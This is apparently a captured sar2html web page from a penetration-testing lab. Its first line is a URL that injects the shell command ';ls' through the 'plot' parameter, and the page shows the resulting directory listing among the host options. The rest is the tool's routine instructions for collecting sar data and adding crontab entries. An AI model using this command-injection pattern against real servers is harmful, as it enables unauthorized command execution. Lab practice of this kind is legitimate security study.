 10.10.79.61/joomla/_test/index.php?plot=;ls
sar2html
(Donate if you like!)
New
;ls
Select Host
Select Host
HPUX
Linux
SunOS
index.php
log.txt
sar2html
sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A